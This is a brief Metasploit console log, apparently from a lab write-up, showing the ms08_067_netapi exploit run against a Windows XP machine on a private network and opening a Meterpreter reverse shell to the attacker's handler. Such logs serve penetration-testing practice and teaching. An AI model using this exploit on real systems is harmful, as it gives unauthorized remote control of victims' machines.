 Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.4:445 - Automatically detecting the target...
[*] 10.0.2.4:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 10.0.2.4:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 10.0.2.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.200:1 → 10.0.2.4:1030) at 2020-07-20 04:29:56 -0400
meterpreter >